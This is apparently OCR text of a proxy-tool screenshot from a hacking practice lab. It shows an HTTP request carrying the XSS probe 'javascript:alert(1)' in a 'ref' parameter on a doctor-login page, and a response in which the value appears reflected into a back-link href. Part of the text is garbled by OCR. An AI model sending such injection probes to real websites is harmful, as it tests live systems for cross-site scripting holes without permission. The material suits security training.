 Request
Pretty Raw Hex
\n
1 GET /login.php?ref=javascript:alert(1) HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
Manage Appointment
</a>
74 </li>
75 <li class="nav-item">
<a href="about.html">
Our Journey
</a>
76 </li>
77 </ul>
78 </div>
79 </nav>
80 </header>
81
82
83 <div class="page-header">
84 <div class="container">
85 <div class="row">
86 <div class="col-lg-12">
87 <h1 class="heading bold">
Doctor Login
</h1>
88 </div>
89 </div>
90 </div>
91 <div class="breadcrumb-wrapper">
92 <div class="container">
93 <div class="row">
94 <div class="col-lg-12">
95 <ul class="breadcrumb">
96 <li>
<a href="index.html">
Home
</a>
</li>
97 <li class="active">
Doctor Login
</li>
98 <li>
<a href=":b|1)">
Return to previous page
</a>